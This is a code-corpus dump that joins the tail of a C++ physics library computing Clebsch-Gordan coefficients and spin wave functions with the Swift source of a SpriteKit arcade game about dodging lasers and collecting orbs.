// C-G coef = sqrt( (2J+1) (j1+j2-J)! (j1-j2+J)! (j2-j1+J)! / (J+j1+j2+1)! )
// * sqrt( (j1+m1)! (j1-m1)! (j2+m2)! (j2-m2)! (J+M)! (J-M)! )
// * z_sum
return pow(z_sum, 2)
* RationalNumber(decompose(two_J + 1)
* decompose_factorial(((int)two_j1 + (int)two_j2 - (int)two_J) / 2)
* decompose_factorial(((int)two_j1 - (int)two_j2 + (int)two_J) / 2)
* decompose_factorial(((int)two_j2 - (int)two_j1 + (int)two_J) / 2)
* decompose_factorial(((int)two_j1 + two_m1) / 2)
* decompose_factorial(((int)two_j1 - two_m1) / 2)
* decompose_factorial(((int)two_j2 + two_m2) / 2)
* decompose_factorial(((int)two_j2 - two_m2) / 2)
* decompose_factorial(((int)two_J + two_M) / 2)
* decompose_factorial(((int)two_J - two_M) / 2),
decompose_factorial(((int)two_j1 + (int)two_j2 + (int)two_J) / 2 + 1));
}
}
<file_sep>/src/WaveFunction.cxx
#include "WaveFunction.h"
#include <stdexcept>
namespace relhel {
//-------------------------
const RationalNumber squared_coefficient(const WaveProduct& v)
{
unsigned j = spin(v) / 2;
int two_m = projection(v);
if (is_odd(two_m))
throw std::runtime_error("projection is not integer; squared_coefficient(...)");
int m = two_m / 2;
return decompose_factorial(j + m) * decompose_factorial(j - m) * pow(decompose(2), zeroes(v)) / decompose_factorial(2 * j);
}
//-------------------------
std::string to_string(const WaveProduct& wp)
{
return std::accumulate(wp.begin(), wp.end(), std::string("("), [](std::string& s, int m){return s += (m > 0) ? "+" : ((m < 0) ? "-" : "0");}) + ")";
}
//-------------------------
std::string to_string(const WaveProductSum& wps)
{
return std::accumulate(wps.begin(), wps.end(), std::string(), [](std::string& s, const WaveProduct& w){return s += ", " + to_string(w);}).erase(0, 2);
}
//-------------------------
WaveFunction::WaveFunction(unsigned two_j)
{
if (is_odd(two_j))
throw std::invalid_argument("currently only supporting integer spins; WaveFunction::WaveFunction");
WaveProduct WP(two_j / 2, -2);
if (two_j == 0)
Projections_[0] = WaveProductSum(1, WP);
else {
// loop through permutations using odometer method
while (WP.back() <= 2) {
// add product into sum for corresponding projection
Projections_[projection(WP)].push_back(WP);
// tick over the first projection
WP[0] += 2;
// check what projections must be reset or ticked over
for (size_t i = 0; (i < WP.size() - 1) and (WP[i] > 2); ++i) {
WP[i] = - 2;
WP[i + 1] += 2;
}
}
}
}
//-------------------------
const unsigned spin(const WaveFunction& wf)
{
// look for non-empty spin projection in WaveFunction
auto it = std::find_if(wf.projections().begin(), wf.projections().end(), [](const WaveFunction::map_type::value_type& m_wps){return !m_wps.second.empty();});
// if none, return 0
if (it == wf.projections().end())
return 0;
// return spin of WaveProductSum
return spin(it->second);
}
//-------------------------
const unsigned rank(const WaveFunction& wf)
{
// look for non-empty spin projection in WaveFunction
auto it = std::find_if(wf.projections().begin(), wf.projections().end(), [](const WaveFunction::map_type::value_type& m_wps){return !m_wps.second.empty();});
// if none, return 0
if (it == wf.projections().end())
return 0;
// return tank of WaveProductSum
return rank(it->second);
}
//-------------------------
// helper function
std::string spin_projection_string(unsigned two_j, int two_m)
{ return std::string("|") + spin_to_string(two_j) + ", " + spin_to_string(two_m) + ">"; }
//-------------------------
std::string to_string(const WaveFunction& wf)
{
auto two_j = spin(wf);
return std::accumulate(wf.projections().begin(), wf.projections().end(), std::string(),
[&](std::string& s, const WaveFunction::map_type::value_type& m_wps)
{return s += "\n" + spin_projection_string(two_j, m_wps.first) + " = " + to_string(m_wps.second);}).erase(0, 1);
}
//-------------------------
CoupledWaveFunctions::CoupledWaveFunctions(const WaveFunction& phi1, const WaveFunction& phi2, unsigned two_s, int delta)
: Phi_({phi1, phi2}), TwoS_(two_s), Delta_(delta)
{
auto two_j0 = spin(Phi_[0]);
auto two_j1 = spin(Phi_[1]);
if (!triangle(two_j0, two_j1, TwoS_))
throw std::invalid_argument("invalid spins for coupling: triangle("
+ spin_to_string(two_j0) + ", "
+ spin_to_string(two_j1) + ", "
+ spin_to_string(TwoS_) + ") = false; get_spin_coupled_tensor_sum(...)");
if (is_odd(two_j0 + two_j1 + Delta_) or std::abs(Delta_) > (two_j0 + two_j1))
throw std::invalid_argument("invalid spin projection for coupled state; get_spin_coupled_tensor_sum(...)");
}
}
<file_sep>/include/ClebschGordan.h
/// \file
/// \brief code adapted from YAP (www.github.com/YAP/YAP)
/// \author <NAME>
#ifndef __ClebschGordan__h
#define __ClebschGordan__h
#include "RationalNumber.h"
#include <string>
namespace relhel {
/// \namespace ClebschGordan
/// \brief Clebsch-Gordan coefficient calculation
/// \author <NAME>
namespace ClebschGordan {
/// \return Clebsch-Gordan coefficient string
/// \param two_j1 2*spin of first particle
/// \param two_m1 2*spin-projection of first particle
/// \param two_j2 2*spin of second particle
/// \param two_m2 2*spin-projection of second particle
/// \param two_J 2*spin of composite system
/// \param two_M 2*spin-projection of composite system
std::string to_string(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J, int two_M);
/// \return Clebsch-Gordan coefficient string
/// \param two_j1 2*spin of first particle
/// \param two_m1 2*spin-projection of first particle
/// \param two_j2 2*spin of second particle
/// \param two_m2 2*spin-projection of second particle
/// \param two_J 2*spin of composite system
inline std::string to_string(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J)
{ return to_string(two_j1, two_m1, two_j2, two_m2, two_J, two_m1 + two_m2); }
/// \return consistency of spin and spin projection
/// \param two_J 2*spin
/// \param two_M 2*spin-projection
const bool consistent(unsigned two_J, int two_M);
/// \return Whether Clebsch-Gordan coefficient is nonzero
/// \param two_j1 2*spin of first particle
/// \param two_m1 2*spin-projection of first particle
/// \param two_j2 2*spin of second particle
/// \param two_m2 2*spin-projection of second particle
/// \param two_J 2*spin of composite system
/// \param two_M 2*spin-projection of composite system
const bool nonzero(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J, int two_M);
/// \return Whether Clebsch-Gordan coefficient is nonzero, with M := m1 + m2.
/// \param two_j1 2*spin of first particle
/// \param two_m1 2*spin-projection of first particle
/// \param two_j2 2*spin of second particle
/// \param two_m2 2*spin-projection of second particle
/// \param two_J 2*spin of composite system
inline const bool nonzero(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J)
{ return nonzero(two_j1, two_m1, two_j2, two_m2, two_J, two_m1 + two_m2); }
/// Calculates _signed_ _squared_ C-G coefficienty. For return value
/// C, the Clebsch-Gordan coefficient is sign(C)sqrt(abs(C))
/// \return signed squared Clebsch-Gordan coefficient (j1 m1 j2 m2 | J M)
/// Implemented from Eq. (16) from <NAME>, "Theory of Complex Spectra. II", Phys. Rev. 62, 438 (1942)
/// \param two_j1 2*spin of first particle
/// \param two_m1 2*spin-projection of first particle
/// \param two_j2 2*spin of second particle
/// \param two_m2 2*spin-projection of second particle
/// \param two_J 2*spin of composite system
/// \param two_M 2*spin-projection of composite system
const RationalNumber squared_coefficient(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J, int two_M);
/// Calculates _signed_ _squared_ C-G coefficienty. For return value
/// C, the Clebsch-Gordan coefficient is sign(C)sqrt(abs(C))
/// \return signed squared Clebsch-Gordan coefficient (j1 m1 j2 m2 | J M)
/// Implemented from Eq. (16) from <NAME>, "Theory of Complex Spectra. II", Phys. Rev. 62, 438 (1942)
/// \param two_j1 2*spin of first particle
/// \param two_m1 2*spin-projection of first particle
/// \param two_j2 2*spin of second particle
/// \param two_m2 2*spin-projection of second particle
/// \param two_J 2*spin of composite system
inline const RationalNumber squared_coefficient(unsigned two_j1, int two_m1, unsigned two_j2, int two_m2, unsigned two_J)
{ return squared_coefficient(two_j1, two_m1, two_j2, two_m2, two_J, two_m1 + two_m2); }
}
}
#endif
<file_sep>/include/Contraction.h
#ifndef relhel__Contraction_h
#define relhel__Contraction_h
#include "RationalNumber.h"
#include "WaveFunction.h"
#include <array>
#include <string>
#include <vector>
namespace relhel {
/// performs contractions over tensors
class Contraction
{
public:
/// Contraction Term
struct Term {
/// index for WaveProducts
enum index : size_t {
/// first daughter in final state
psi1 = 0,
/// second daughter in final state
psi2 = 1,
/// orbital angular momentum
chi = 2,
/// (complex conjugated) initial state
phi = 3
};
/// Daughter WaveProducts
std::vector<WaveProduct> WaveProducts;
/// Square of coefficients
RationalNumber SquaredCoefficient;
/// exponents of gamma factors of contributing components
std::vector<int> GammaExponents;
/// Constructor
Term(const WaveProduct& wp1, const WaveProduct& wp2, const WaveProduct& wp_chi, const WaveProduct& phi, const RationalNumber& c2)
: WaveProducts({wp1, wp2, wp_chi, phi}), SquaredCoefficient(c2), GammaExponents(WaveProducts.size(), 0) {}
/// contract components
/// \param I vector of components to contract.
/// if I is empty and only 3 components remain to be contracted, they are chosen
void contract(std::vector<index> I = {});
};
/// Constructor
/// \param psi coupled daughter state WaveFunction's
/// \param chi orbital angular momentum WaveFunction
Contraction(const CoupledWaveFunctions& psi, const OrbitalAngularMomentumWaveFunction& chi, const WaveFunction& phi);
/// \return Terms_
const std::vector<Term>& terms() const
{ return Terms_; }
// prune off zero terms
void prune()
{ Terms_.erase(std::remove_if(Terms_.begin(), Terms_.end(), [](const Term& t){return is_zero(t.SquaredCoefficient);}), Terms_.end()); }
/// contract daughters
void contract(const std::vector<Term::index>& I = {})
{ std::for_each(Terms_.begin(), Terms_.end(), [&I](Term& t){t.contract(I);}); prune(); }
/// contract daughters
void contract(const std::vector<Term::index>& I, unsigned n)
{ for (unsigned i = 0; i < n and !Terms_.empty(); ++i) contract(I); }
private:
/// Terms in contraction
std::vector<Term> Terms_;
};
namespace contractions {
extern const std::vector<Contraction::Term::index> psi1_psi2;
extern const std::vector<Contraction::Term::index> psi1_chi;
extern const std::vector<Contraction::Term::index> psi2_chi;
extern const std::vector<Contraction::Term::index> psi1_phi;
extern const std::vector<Contraction::Term::index> psi2_phi;
extern const std::vector<Contraction::Term::index> chi_phi;
}
/// \return vector of only the requested gamma exponents
const std::vector<int> gamma_exponents(const Contraction::Term& t, const std::vector<Contraction::Term::index>& I);
/// \typedef GammaPolynomial
using GammaPolynomial = std::map<std::vector<int>, std::vector<std::pair<int, RationalNumber> > >;
/// add polynomials
GammaPolynomial& operator+=(GammaPolynomial& lhs, const GammaPolynomial& rhs);
/// add polynomials
const GammaPolynomial operator+(GammaPolynomial lhs, const GammaPolynomial& rhs)
{ return lhs += rhs; }
/// \return string of polynomial term
std::string to_string(const GammaPolynomial::value_type& ges_coefs);
/// \return string of gamma polynomial
std::string to_string(const GammaPolynomial& gp);
/// \return GammaPolynomial
const GammaPolynomial gamma_polynomial(const std::vector<Contraction::Term>& terms);
/// \return rank of contraction term
inline unsigned rank(const Contraction::Term& t)
{ return std::accumulate(t.WaveProducts.begin(), t.WaveProducts.end(), 0u, [](unsigned r, const WaveProduct& w){return r + rank(w);}); }
/// \return rank of contraction
inline unsigned rank(const Contraction& C)
{ return C.terms().empty() ? 0 : rank(C.terms()[0]); }
/// \return indices for triple contraction; empty if none possible
const std::vector<Contraction::Term::index> triple_contraction(const Contraction::Term& t);
/// \return indices for triple contraction; empty if none possible
inline const std::vector<Contraction::Term::index> triple_contraction(const Contraction& C)
{ if(C.terms().empty()) return std::vector<Contraction::Term::index>(); return triple_contraction(C.terms()[0]); }
/// convert to string
std::string to_string(const Contraction::Term::index i);
/// convert to string
std::string to_string(const std::vector<Contraction::Term::index>& I);
/// convert to string
std::string to_string(const Contraction::Term& term);
/// convert to string
std::string to_string(const std::vector<Contraction::Term>& terms);
}
#endif
<file_sep>/src/CMakeLists.txt
set(INCLUDE_DIRECTORIES
${RelHel_SOURCE_DIR}/include)
include_directories(${INCLUDE_DIRECTORIES})
set(RelHel_SOURCES
ClebschGordan.cxx
Contraction.cxx
MathUtils.cxx
RationalNumber.cxx
WaveFunction.cxx
)
add_library(RelHel SHARED ${RelHel_SOURCES})
# install destinations can be passed via the command line:
# cmake -DLIBRARY_OUTPUT_DIRECTORY:PATH=<lib_path> <path_to_CMakeLists.tex>
# otherwise, default LD_LIBRARY_PATH
if(NOT DEFINED LIBRARY_OUTPUT_DIRECTORY)
set(LIBRARY_OUTPUT_DIRECTORY ${RelHel_SOURCE_DIR}/lib/${CMAKE_BUILD_TYPE})
endif()
if(NOT DEFINED INCLUDE_OUTPUT_DIRECTORY)
set(INCLUDE_OUTPUT_DIRECTORY ${RelHel_SOURCE_DIR}/include/RelHel)
endif()
install(TARGETS RelHel LIBRARY DESTINATION ${LIBRARY_OUTPUT_DIRECTORY})
# Matches all the headers in ${RelHelDID}/include and its subdirs
file(GLOB_RECURSE
INSTALL_INCLUDES ${RelHel_SOURCE_DIR}/include/*.h)
# message(STATUS "${INSTALL_INCLUDES}")
# install(FILE ${INSTALL_INCLUDES}
# DESTINATION ${INCLUDE_OUTPUT_DIRECTORY}
# )
| c5b817bc2da193d997879a3f4091cea4e394cd29 | [
"Markdown",
"CMake",
"C++"
] | 16 | C++ | greenwald/RelHel | 7e12d74235755de9d2ac36fed3ef905f8d21f84c | 3726e1fa1bebcd502381767ed23a96ce0ad91e33 | |
refs/heads/master | <file_sep>//
// MenuScene.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright © 2015 <NAME>. All rights reserved.
//
import Foundation
import SpriteKit
class MenuScene: SKScene {
/*
required init?(coder aDecoder: NSCoder) {
fatalError("not initiliased")
}
override init(size: CGSize) {
super.init(size: size)
let playLabel = SKLabelNode(text: "TAP TO PLAY")
playLabel.position = CGPointMake(size.width/2, 100)
playLabel.fontSize = 20
playLabel.fontName = "Helvetica"
addChild(playLabel)
}
override func touchesBegan(touches: Set<UITouch>, withEvent event: UIEvent?) {
let scene = GameScene(size: (view?.bounds.size)!)
scene.scaleMode = .AspectFill
view?.presentScene(scene, transition: SKTransition.crossFadeWithDuration(0.5))
}
*/
var startButton: SKSpriteNode!
var scoreButton: SKSpriteNode!
var aboutButton: SKSpriteNode!
var scoreNode: SKLabelNode!
var highlightAction: SKAction!
let texturesAtlas = SKTextureAtlas(named: "sprites.atlas")
override init(size: CGSize) {
super.init(size: size)
let backgroundNode = SKSpriteNode(imageNamed: "background0")
backgroundNode.position = CGPointMake(size.width/2, 0)
backgroundNode.anchorPoint = CGPointMake(0.5, 0.35)
addChild(backgroundNode)
startButton = SKSpriteNode(texture: texturesAtlas.textureNamed("start"))
startButton.position = CGPointMake(size.width/2, size.height*0.8)
addChild(startButton)
scoreButton = SKSpriteNode(texture: texturesAtlas.textureNamed("highscore"))
scoreButton.position = CGPointMake(size.width/2, startButton.position.y - 100)
addChild(scoreButton)
aboutButton = SKSpriteNode(texture: texturesAtlas.textureNamed("about"))
aboutButton.position = CGPointMake(size.width/2, scoreButton.position.y - 100)
addChild(aboutButton)
scoreNode = SKLabelNode(text: "**1000**")
scoreNode.position = CGPointMake(size.width/2, size.height*0.9)
scoreNode.fontSize = 40
scoreNode.hidden = true
addChild(scoreNode)
highlightAction = SKAction.scaleXTo(1.2, duration: 0.3)
}
required init?(coder aDecoder: NSCoder) {
super.init(coder: aDecoder)
}
override func didMoveToView(view: SKView) {
}
override func touchesBegan(touches: Set<UITouch>, withEvent event: UIEvent?) {
let touch = touches.first!
let touchLocation = touch.locationInNode(self)
if CGRectContainsPoint(startButton.frame, touchLocation){
let scene = GameScene(size: (self.view?.bounds.size)!)
scene.scaleMode = .AspectFill
startButton.runAction(highlightAction, completion: {
self.view?.presentScene(scene, transition: SKTransition.crossFadeWithDuration(0.5))
})
}else if CGRectContainsPoint(scoreButton.frame, touchLocation){
scoreNode.hidden = false
}
}
override func update(currentTime: NSTimeInterval) {
}
}
<file_sep>//
// VortexNode.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright © 2015 <NAME>. All rights reserved.
//
import SpriteKit
class VortexNode: SKSpriteNode {
required init?(coder aDecoder: NSCoder) {
fatalError("init(code:) not implemented")
}
init(textureAtlas: SKTextureAtlas){
let frame0 = textureAtlas.textureNamed("BlackHole0")
let frame1 = textureAtlas.textureNamed("BlackHole1")
let frame2 = textureAtlas.textureNamed("BlackHole2")
let frame3 = textureAtlas.textureNamed("BlackHole3")
let frame4 = textureAtlas.textureNamed("BlackHole4")
let textures = [frame0, frame1, frame2, frame3, frame4]
let animation = SKAction.animateWithTextures(textures, timePerFrame: 0.2)
let rotateAction = SKAction.repeatActionForever(animation)
super.init(texture: frame0, color: UIColor.clearColor(), size: frame0.size())
self.name = vortexNodeName
self.physicsBody = SKPhysicsBody(circleOfRadius: self.size.width/2)
self.physicsBody?.dynamic = false
self.physicsBody?.linearDamping = 1.0
self.physicsBody?.collisionBitMask = 0
self.physicsBody?.categoryBitMask = CollisionCategoryObstacle
self.physicsBody?.contactTestBitMask = CollisionCategoryPlayer
self.physicsBody?.allowsRotation = false
self.runAction(rotateAction)
}
}
<file_sep>//
// PlayerNode.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright © 2015 <NAME>. All rights reserved.
//
import SpriteKit
class PlayerNode: SKSpriteNode {
required init?(coder aDecoder: NSCoder) {
fatalError("init(code:) not implemented")
}
init(textureAtlas: SKTextureAtlas){
let texture = textureAtlas.textureNamed("ship")
super.init(texture: texture, color: UIColor.clearColor(), size: texture.size())
self.name = playerNodeName
self.physicsBody = SKPhysicsBody(rectangleOfSize: CGSizeMake(30, 65))
self.physicsBody?.dynamic = false
self.physicsBody?.affectedByGravity = false
self.physicsBody?.linearDamping = 1.0
self.physicsBody?.allowsRotation = false
self.physicsBody?.collisionBitMask = CollisionCategoryBoundary
self.physicsBody?.categoryBitMask = CollisionCategoryPlayer
self.physicsBody?.contactTestBitMask = CollisionCategoryOrb | CollisionCategoryObstacle | CollisionCategoryBoundary
}
}
<file_sep>//
// GameScene.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright (c) 2015 <NAME>. All rights reserved.
//
import SpriteKit
import CoreMotion
import AVFoundation
class GameScene: SKScene, SKPhysicsContactDelegate {
//game state
enum GameState: Int {
case Starting
case Playing
case Ended
}
var gameState:GameState = .Starting
//world
var game_floor: CGFloat!
//timing
var delta_t = NSTimeInterval(0)
var last_update_t = NSTimeInterval(0)
//textures
var texturesAtlas: SKTextureAtlas!
//player
var playerNode: SKSpriteNode!
var exhaustNode: SKEmitterNode!
//sounds
var tapSound: SKAction!
var orbSound: SKAction!
var gameoverSound: SKAction!
//background
var backgroundNode: SKNode!
var backgroundNode0: SKSpriteNode!
var backgroundNode1: SKSpriteNode!
var backgroundNode2: SKSpriteNode!
let background_velocity = 100.0
var firstTileRemoved = false
// Score
var score = 0 {
didSet {
label_score.text = "\(score)"
}
}
var label_score: SKLabelNode!
// Instructions
var instructions: SKSpriteNode!
var restartLabel: SKLabelNode!
override func didMoveToView(view: SKView) {
backgroundColor = UIColor.blackColor()
texturesAtlas = SKTextureAtlas(named: "sprites.atlas")
initWorld()
initBackground()
initPlayer()
initHUD()
initSounds()
}
//MARK: - world
func initWorld(){
game_floor = frame.size.height * 0.15
physicsBody = SKPhysicsBody(edgeLoopFromRect: CGRectMake(0, game_floor, size.width, size.height - game_floor))
physicsBody?.categoryBitMask = CollisionCategoryBoundary
physicsWorld.gravity = CGVectorMake(0, -5)
physicsWorld.contactDelegate = self
}
//MARK: - sounds
func initSounds(){
tapSound = SKAction.playSoundFileNamed("beep.mp3", waitForCompletion: false)
orbSound = SKAction.playSoundFileNamed("beep2.mp3", waitForCompletion: false)
gameoverSound = SKAction.playSoundFileNamed("gameover.mp3", waitForCompletion: false)
}
//MARK: - HUD
func initHUD() {
label_score = SKLabelNode(fontNamed:"MarkerFelt-Wide")
label_score.position = CGPoint(x: CGRectGetMidX(frame), y: CGRectGetMaxY(frame) - 100)
label_score.text = "0"
label_score.zPosition = 50
addChild(label_score)
instructions = SKSpriteNode(imageNamed: "tap")
instructions.position = CGPoint(x: CGRectGetMidX(frame), y: CGRectGetMidY(frame) - 10)
instructions.zPosition = 50
let animate = SKAction.sequence([SKAction.scaleBy(0.8, duration: 0.3), SKAction.scaleBy(1.25, duration: 0.3)])
instructions.runAction(SKAction.repeatActionForever(animate), withKey: "instructions_animation")
addChild(instructions)
}
//MARK: - player
func initPlayer(){
playerNode = PlayerNode(textureAtlas: texturesAtlas)
playerNode.position = CGPointMake(CGRectGetMidX(frame), 130)
playerNode.zPosition = 20
exhaustNode = SKEmitterNode(fileNamed: "Exhaust")
exhaustNode.position = CGPointMake(0, -playerNode.size.height/2)
exhaustNode.zPosition = 23
exhaustNode.hidden = true
playerNode.addChild(exhaustNode)
addChild(playerNode)
}
func movePlayer(){
playerNode.physicsBody?.applyImpulse(CGVectorMake(0, 35))
runAction(tapSound)
exhaustNode.resetSimulation()
}
//MARK: - obstacles
func initLaser(){
var duration = ((Double(arc4random() % 32) / 16.0)) * 1
if duration < 0.4 {
duration = 0.4
}
// let laserLeft = SKSpriteNode(color: UIColor.redColor(), size: CGSizeMake(size.width/2, 20))
let laserLeft = SKSpriteNode(imageNamed: "laser")
laserLeft.name = "laser"
laserLeft.anchorPoint = CGPointMake(1, 0.5)
laserLeft.position = self.convertPoint(CGPointMake(0, size.height + laserLeft.size.height), toNode: backgroundNode)
laserLeft.physicsBody = SKPhysicsBody(rectangleOfSize: laserLeft.frame.size, center: CGPointMake(-laserLeft.size.width / 2, 0))
laserLeft.zPosition = 50
laserLeft.physicsBody?.dynamic = false
laserLeft.physicsBody?.categoryBitMask = CollisionCategoryObstacle
laserLeft.physicsBody?.collisionBitMask = 0
let laserRight = SKSpriteNode(imageNamed: "laser")
laserRight.name = "laser"
laserRight.anchorPoint = CGPointMake(0, 0.5)
laserRight.position = self.convertPoint(CGPointMake(size.width, size.height + laserRight.size.height), toNode: backgroundNode)
laserRight.zPosition = 50
laserRight.physicsBody = SKPhysicsBody(rectangleOfSize: laserRight.frame.size, center: CGPointMake(laserRight.size.width / 2, 0))
laserRight.physicsBody?.dynamic = false
laserRight.physicsBody?.categoryBitMask = CollisionCategoryObstacle
laserRight.physicsBody?.collisionBitMask = 0
let leftAction = SKAction.sequence([SKAction.moveToX(size.width/2, duration: duration), SKAction.moveToX(0, duration: duration)])
let rightAction = SKAction.sequence([SKAction.moveToX(size.width/2, duration: duration), SKAction.moveToX(size.width, duration: duration)])
laserLeft.runAction( SKAction.sequence([SKAction.repeatActionForever(leftAction), SKAction.runBlock({ /*laserLeft.removeFromParent()*/ }) ]) , withKey: "laserAction")
laserRight.runAction( SKAction.sequence([SKAction.repeatActionForever(rightAction), SKAction.runBlock({ /*laserRight.removeFromParent()*/ }) ]), withKey: "laserAction")
let orb = OrbNode(textureAtlas: texturesAtlas)
orb.position = self.convertPoint(CGPointMake(size.width/2, size.height + laserLeft.size.height), toNode: backgroundNode)
orb.name = "orb"
let animate = SKAction.sequence([SKAction.scaleBy(0.8, duration: 0.3), SKAction.scaleBy(1.25, duration: 0.3)])
orb.runAction(SKAction.repeatActionForever(animate), withKey: "orb_animation")
backgroundNode.addChild(orb)
backgroundNode.addChild(laserLeft)
backgroundNode.addChild(laserRight)
}
func removeLasers(){
backgroundNode.enumerateChildNodesWithName("laser") { (node, stop) -> Void in
let laser_position = self.backgroundNode.convertPoint(node.position, toNode: self)
if laser_position.y < -40 {
node.removeActionForKey("laserAction")
node.removeFromParent()
}
}
}
//MARK: - background
func initBackground(){
backgroundNode = SKNode()
addChild(backgroundNode)
backgroundNode0 = SKSpriteNode(imageNamed: "background0")
backgroundNode0.anchorPoint = CGPointMake(0.5, 0)
backgroundNode0.position = CGPointMake(size.width/2, 0)
backgroundNode.addChild(backgroundNode0)
backgroundNode1 = SKSpriteNode(imageNamed: "background1")
backgroundNode1.anchorPoint = CGPointMake(0.5, 0)
backgroundNode1.position = CGPointMake(size.width/2, backgroundNode0.size.height)
backgroundNode1.name = "bg_tile"
backgroundNode.addChild(backgroundNode1)
backgroundNode2 = SKSpriteNode(imageNamed: "background1")
backgroundNode2.anchorPoint = CGPointMake(0.5, 0)
backgroundNode2.position = CGPointMake(size.width/2, backgroundNode0.size.height + backgroundNode1.size.height)
backgroundNode2.name = "bg_tile"
backgroundNode.addChild(backgroundNode2)
}
func moveBackground(){
let delta_y = -1 * background_velocity * delta_t
backgroundNode.position = CGPointMake(backgroundNode.position.x, backgroundNode.position.y + CGFloat(delta_y))
if firstTileRemoved == false && backgroundNode0.position.y < -backgroundNode0.size.height {
firstTileRemoved = true
backgroundNode0.removeFromParent()
}
backgroundNode.enumerateChildNodesWithName("bg_tile") { (node, stop) -> Void in
let background_position = self.backgroundNode.convertPoint(node.position, toNode: self)
if background_position.y < -node.frame.size.height {
node.position = self.convertPoint(CGPointMake(self.size.width/2, node.frame.size.height), toNode: self.backgroundNode)
}
}
}
//MARK: - touchcontrol
override func touchesBegan(touches: Set<UITouch>, withEvent event: UIEvent?) {
if gameState == .Starting {
instructions.hidden = true
instructions.removeActionForKey("instructions_animation")
gameState = .Playing
playerNode.physicsBody?.dynamic = true
playerNode.physicsBody?.affectedByGravity = true
exhaustNode.hidden = false
let addLaserAction = SKAction.runBlock({ self.initLaser() })
runAction(SKAction.repeatActionForever(SKAction.sequence([SKAction.waitForDuration(2), addLaserAction ])))
movePlayer()
}else if gameState == .Playing {
movePlayer()
}
else if gameState == .Ended {
let touchLocation = touches.first?.locationInNode(self)
if nodeAtPoint(touchLocation!) == playerNode {
restartGame()
}
}
}
func gameOver(){
gameState = .Ended
playerNode.physicsBody?.categoryBitMask = 0
playerNode.physicsBody?.collisionBitMask = CollisionCategoryBoundary
restartLabel = SKLabelNode(fontNamed: "MarkerFelt-Wide")
restartLabel.text = "TAP SHIP TO PLAY"
restartLabel.position = CGPoint(x: CGRectGetMidX(frame), y: CGRectGetMidY(frame) - 100)
restartLabel.zPosition = 50
addChild(restartLabel)
// NSTimer.scheduledTimerWithTimeInterval(4.0, target: self, selector: Selector("restartGame"), userInfo: nil, repeats: false)
}
func restartGame() {
let scene = GameScene(size: (self.view?.bounds.size)!)
scene.scaleMode = .AspectFill
view?.presentScene(scene, transition: SKTransition.crossFadeWithDuration(0.5))
// gameState = .Starting
// playerNode.removeFromParent()
// backgroundNode.removeAllChildren()
// backgroundNode.removeFromParent()
//
// // 6
// instructions.hidden = false
// removeAllActions()
//
//
// score = 0
// label_score.text = "0"
}
func didBeginContact(contact: SKPhysicsContact) {
let collision:UInt32 = (contact.bodyA.categoryBitMask | contact.bodyB.categoryBitMask)
if collision == (CollisionCategoryPlayer | CollisionCategoryOrb) {
score++
label_score.text = "\(score)"
runAction(orbSound)
contact.bodyB.node?.removeAllActions()
contact.bodyB.node?.removeFromParent()
}
// 2
if collision == (CollisionCategoryPlayer | CollisionCategoryObstacle) {
gameOver()
}
// 3
if collision == (CollisionCategoryPlayer | CollisionCategoryBoundary) {
print("collide")
gameOver()
playerNode.runAction(SKAction.rotateToAngle(CGFloat(M_PI/2), duration: 0.5))
// if bird.position.y < 150 {
// }
}
}
//MARK: - update loop
override func update(currentTime: NSTimeInterval) {
delta_t = last_update_t == 0 ? 0 : currentTime - last_update_t
last_update_t = currentTime
if gameState == .Playing {
moveBackground()
removeLasers()
if playerNode.physicsBody?.velocity.dy > 300{
playerNode.physicsBody?.velocity.dy = 300
}
}
}
//MARK: - deinitialisation
deinit{
}
}<file_sep>//
// OrbNode.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright © 2015 <NAME>. All rights reserved.
//
import SpriteKit
class OrbNode: SKSpriteNode {
required init?(coder aDecoder: NSCoder) {
fatalError("init(code:) not implemented")
}
init(textureAtlas: SKTextureAtlas){
let texture = textureAtlas.textureNamed("cell")
super.init(texture: texture, color: UIColor.clearColor(), size: texture.size())
self.name = orbNodeName
// self.physicsBody = SKPhysicsBody(circleOfRadius: self.size.width/2)
self.physicsBody = SKPhysicsBody(rectangleOfSize: CGRectMake(0.0, 0.0, 20.0, 37.0).size)
self.physicsBody?.dynamic = false
self.physicsBody!.categoryBitMask = CollisionCategoryOrb
self.physicsBody?.contactTestBitMask = CollisionCategoryPlayer
self.physicsBody!.collisionBitMask = 0
}
}
<file_sep>//
// SharedConstants.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright © 2015 <NAME>. All rights reserved.
//
import Foundation
let playerNodeName = "PLAYER_NODE"
let orbNodeName = "ORB_NODE"
let vortexNodeName = "VORTEX_NODE"
let CollisionCategoryPlayer: UInt32 = 0x1 << 1
let CollisionCategoryOrb: UInt32 = 0x1 << 2
let CollisionCategoryObstacle: UInt32 = 0x1 << 3
let CollisionCategoryBoundary: UInt32 = 0x1 << 3<file_sep>//
// GameViewController.swift
// Experiments
//
// Created by <NAME> on 8/1/15.
// Copyright (c) 2015 <NAME>. All rights reserved.
//
import UIKit
import SpriteKit
import GoogleMobileAds
class GameViewController: UIViewController, GADInterstitialDelegate, GADBannerViewDelegate {
//
@IBOutlet weak var bannerView: GADBannerView!
// var interstitial: GADInterstitial!
override func viewDidLoad() {
super.viewDidLoad()
// Configure the view.
let skView = self.view as! SKView
skView.showsFPS = true
skView.showsNodeCount = true
// skView.showsPhysics = true
/* Sprite Kit applies additional optimizations to improve rendering performance */
// skView.ignoresSiblingOrder = true
self.bannerView.adUnitID = "ca-app-pub-3940256099942544/2934735716"
self.bannerView.rootViewController = self
bannerView.delegate = self
let request = GADRequest();
request.testDevices = [kGADSimulatorID]
self.bannerView.loadRequest(GADRequest())
let scene = GameScene(size: (self.view?.bounds.size)!)
scene.scaleMode = .AspectFill
skView.presentScene(scene)
// NSNotificationCenter.defaultCenter().addObserver(self, selector: "appWillEnterBackground", name: "interruptGame", object: nil)
}
// override func supportedInterfaceOrientations() -> UIInterfaceOrientationMask {
// if UIDevice.currentDevice().userInterfaceIdiom == .Phone {
// return .AllButUpsideDown
// } else {
